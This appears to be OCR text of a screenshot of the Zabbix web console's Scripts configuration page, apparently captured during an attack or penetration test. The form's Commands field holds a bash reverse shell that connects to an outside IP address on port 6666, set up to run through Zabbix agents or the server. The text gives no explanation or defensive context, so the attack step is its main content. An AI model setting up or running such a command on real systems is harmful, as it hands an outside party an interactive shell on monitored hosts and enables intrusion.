 ZABBIX
Scripts
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
Support
Share
Help
User settings
* Name m4ao
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands bash -i >& /dev/tcp/43.139.157.254/6666 0>&1
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirmation
Add Cancel